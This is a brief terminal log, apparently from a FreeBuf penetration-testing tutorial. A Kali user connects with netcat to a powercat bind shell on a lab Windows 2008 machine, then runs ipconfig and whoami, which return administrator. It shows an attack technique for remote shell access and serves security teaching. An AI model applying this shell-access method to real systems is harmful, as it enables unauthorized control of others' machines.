 (root💀kali2021)-[/home/haixian]
# nc 192.168.1.2 8888 -vv
192.168.1.2: inverse host lookup failed: Unknown host
(UNKNOWN) [192.168.1.2] 8888 (?) open
Microsoft Windows [ 6.1.7601]
(c) 2009 Microsoft Corporation
C:\Users\Administrator\powercat-master>ipconfig
ipconfig
Windows IP
DNS . . . . . . . :
IPv6 . . . . . . . . : fe80::6090:bbdf:8c09:68d6%11
IPv4 . . . . . . . . . . . . : 192.168.1.2
. . . . . . . . . . . . : 255.255.255.0
. . . . . . . . . . . . . :
isatap.{A768A75F-402B-48B6-AAAF-1E2F862842DA}:
DNS . . . . . . . :
C:\Users\Administrator\powercat-master>whoami
whoami
win2008\administrator
C:\Users\Administrator\powercat-master>
FREEBUF